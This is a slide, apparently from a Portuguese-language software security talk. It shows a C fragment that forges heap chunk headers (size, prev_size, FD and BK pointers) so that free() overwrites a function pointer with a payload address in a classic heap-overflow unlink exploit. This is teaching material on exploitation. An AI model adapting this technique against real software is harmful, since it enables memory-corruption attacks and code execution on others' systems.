Heap Overflow
                                                                           Forjando terceiro chunk
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                                 aux = ptr2-12;
                                                                 *aux = 0xdefaced & ~0x1; /*size fake 3*/

                                                                 aux++;
                                                                 *aux = 0xdefaced; /*prev_size 2*/
                                                                 aux++;
                                                                 *aux = -8 | 0x1; /* size 2*/
                                                                 aux++;
                                                                 *aux = ((char*)&foo) - 12; /* FD 2*/
                                                                 aux++;
                                                                 *aux = payload; /* BK 2*/

                                                                 free (ptr1);
                                                                 if( foo )
                                                                       foo();
                                                             }
 